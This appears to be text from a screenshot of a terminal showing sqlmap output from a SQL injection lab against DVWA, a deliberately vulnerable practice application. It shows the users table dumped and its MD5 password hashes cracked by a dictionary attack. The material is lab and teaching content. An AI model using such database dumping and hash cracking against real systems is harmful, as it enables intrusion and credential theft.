 应用程序 位置 终端 星期三 22:04 1 拼
root@bogon: /usr/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[22:03:14] [INFO] resumed: "pablo","0d107d09f5bbe40cade3de5c71e9e9b7"
[22:03:14] [INFO] resumed: "smithy","5f4dcc3b5aa765d61d8327deb882cf99"
[22:03:14] [INFO] analyzing table dump for possible password hashes
[22:03:14] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[22:04:26] [INFO] using hash method 'md5_generic_passwd'
[22:04:26] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[22:04:26] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:04:26] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[22:04:26] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:04:26] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[22:04:26] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/192.168.206.136/dump/dvwa/users.csv'
[22:04:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.206.136'
[*] shutting down at 22:04:26
root@bogon:/usr/bin#